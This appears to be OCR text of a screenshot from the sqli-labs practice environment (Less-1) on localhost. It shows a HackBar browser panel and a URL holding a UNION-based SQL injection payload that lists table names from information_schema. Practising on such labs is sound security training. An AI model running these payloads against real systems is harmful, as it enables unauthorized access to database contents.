 Welcome Dhakkan
Your Login name:referers
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,(select table_name from information_schema.tables where
table_schema=database() limit 1,1) ,3 --+